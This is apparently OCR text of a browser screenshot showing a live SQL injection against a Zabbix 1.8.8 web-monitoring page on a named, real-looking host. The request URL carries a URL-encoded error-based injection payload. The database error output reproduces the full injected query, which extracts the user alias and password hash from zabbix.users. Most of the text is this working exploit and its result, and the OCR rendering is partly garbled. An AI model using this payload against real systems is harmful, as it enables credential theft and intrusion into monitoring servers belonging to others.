 s3.mcsd.pcgames.com.cn/httpmon.php?applications=2%20and%20%28select%201%20from%20%28select%20count%28*%2
应用 已导入 百度一下,你就知道 Google 学校 ❤收藏到百度云 添加至百度首页 不正常人类研究中... 56网_中国领先的视... Online JavaScript ... Exploits Database... »
ZABBIX
Help | Get support | Print | Login
Monitoring Inventory Reports
tb_zabbix
Dashboard | Overview | Web | Latest data | Triggers | Events | Graphs | Screens | Maps | IT services |
SEARCH:
Details
ERROR: Page received incorrect data
Warning. Field [applications] is not integer
STATUS OF
WEB
MONITORING
WEB
CHECKS
Group all Host all
Node Host Name Number of steps State Last check Status
...
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (5505500000000153, 5505500000000002, 'web.httpmon.applications', 2 and (select 1 from (select count(*),concat((select(select
concat(cast(concat(alias,0x7e,passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry
1' for key 'group_key']
Zabbix 1.8.8 Copyright 2001-2011 by SIA Zabbix
Connected as 'guest' from 'Local node'